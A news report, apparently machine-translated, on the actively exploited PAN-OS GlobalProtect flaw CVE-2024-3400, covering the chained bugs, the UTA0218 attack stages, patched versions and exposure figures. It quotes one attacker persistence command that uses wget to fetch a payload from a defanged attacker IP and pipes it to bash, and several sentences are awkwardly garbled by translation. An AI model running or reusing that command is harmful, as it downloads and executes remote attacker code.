Palo Alto Networks has disclosed details of a critical security flaw affecting PAN-OS. This flaw has been exploited in the wild by malicious attackers.
The company described the vulnerability as follows: CVE-2024-3400 (CVSS score: 10.0), is rated as “Complex” and is a combination of two bugs in software versions PAN-OS 10.2, PAN-OS 11.0, and PAN-OS 11.1.

“In the first case, the GlobalProtect service did not sufficiently validate the session ID format before saving it. This allowed the attacker to save an empty file with a filename of the attacker's choice. ,” said Chandan BN, senior director of product security at Palo Alto Networks. Said.
“In the second bug (which believes the file was system-generated), the file name was used as part of the command.”
Note that neither issue is significant on its own, but when chained together can lead to execution of unauthenticated remote shell commands.
Palo Alto Networks said the attacker behind the zero-day exploit of the vulnerability, known as UTA0218, carried out a two-stage attack to execute commands on susceptible devices. This activity is being tracked under the name “Operation MidnightEclipse.”
As both Volexity and the network security firm's Unit 42 threat intelligence division have previously revealed, this involves sending specially crafted requests containing commands to be executed, which are then sent via a backdoor called UPSTYLE. will be executed.
“Setting up the initial persistence mechanism by UTA0218 involves configuring a cron job that uses wget to retrieve the payload from an attacker-controlled URL, and its output is written to stdout for execution. 'is piped to bash,' Volexity pointed out last week.

“The attackers used this method to deploy and execute specific commands to download reverse proxy tools such as GOST (GO Simple Tunnel).”
Unit 42 said it was unable to determine which commands were executed through this mechanism – wget -qO- hxxp://172.233.228[.]93/Policy | bash – However, cron job-based implants are rated as likely to be used to perform post-exploitation activities.
“In stage 1, the attacker sends carefully crafted shell commands to GlobalProtect instead of a valid session ID,” Chandan explained. “This creates an empty file on the system with the filename an embedded command of the attacker's choice.”
“In Stage 2, an exposed scheduled system job that runs periodically uses the attacker-supplied filename in a command. This allows the attacker-supplied command to run with elevated privileges. It will be done.”
Palo Alto Networks originally indicated that successful exploitation of CVE-2024-3400 required firewall configuration and device telemetry enablement of the GlobalProtect Gateway and/or GlobalProtect Portal. The company has since confirmed that device telemetry is not related to the issue. .

This is based on Bishop Fox's new findings. This discovery uncovered a bypass that weaponizes the flaw so that telemetry does not need to be enabled on the device to compromise it.
The company has also extended patches for this flaw beyond the primary version in recent days to include other commonly deployed maintenance releases.
- PAN-OS 10.2.9-h1
- PAN-OS 10.2.8-h3
- PAN-OS 10.2.7-h8
- PAN-OS 10.2.6-h3
- PAN-OS 10.2.5-h6
- PAN-OS 10.2.4-h16
- PAN-OS 10.2.3-h13
- PAN-OS 10.2.2-h5
- PAN-OS 10.2.1-h2
- PAN-OS 10.2.0-h3
- PAN-OS 11.0.4-h1
- PAN-OS 11.0.4-h2
- PAN-OS 11.0.3-h10
- PAN-OS 11.0.2-h4
- PAN-OS 11.0.1-h4
- PAN-OS 11.0.0-h3
- PAN-OS 11.1.2-h3
- PAN-OS 11.1.1-h1
- PAN-OS 11.1.0-h3
Given the active exploitation of CVE-2024-3400 and the availability of proof-of-concept (PoC) exploit code, users are urged to take steps to apply the hotfix as soon as possible to protect against potential threats. It is recommended.

The U.S. Cybersecurity and Infrastructure Security Agency (CISA) also added the flaw to its Known Exploited Vulnerabilities (KEV) catalog and ordered federal agencies to secure devices by April 19, 2024. .
according to information Approximately 22,542 internet-exposed firewall devices shared by the Shadowserver Foundation may be vulnerable to CVE-2024-3400. As of April 18, 2024, the majority of our devices are located in the United States, Japan, India, Germany, United Kingdom, Canada, Australia, France, and China.